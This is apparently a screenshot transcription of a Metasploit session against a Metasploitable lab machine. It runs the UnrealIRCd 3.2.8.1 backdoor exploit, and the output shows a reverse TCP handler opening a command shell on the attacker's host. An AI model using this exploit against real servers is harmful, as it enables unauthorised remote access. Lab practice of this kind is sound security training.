 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.80.149:4444
[*] 192.168.80.148:6667 - Connected to 192.168.80.148:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.80.148:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ZsyIcNeSWatHk6oI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ZsyIcNeSWatHk6oI\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.80.149:4444 -> 192.168.80.148:35742) at 201
9-12-17 16:30:31 +0800